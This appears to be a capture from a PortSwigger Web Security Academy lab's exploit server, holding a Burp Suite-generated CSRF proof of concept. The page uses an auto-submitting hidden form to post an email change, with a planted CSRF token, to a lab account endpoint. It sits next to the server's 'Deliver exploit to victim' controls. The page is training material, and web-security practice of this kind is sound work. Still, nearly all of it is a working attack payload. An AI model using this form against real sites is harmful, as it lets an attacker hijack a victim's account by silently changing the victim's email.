 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0af200d103aad34cc02204dc00ca0014.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
<input type="hidden" name="csrf" value="P5e0ULG7lCy9jLfFgKB5bS7WMhtqedvZ" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log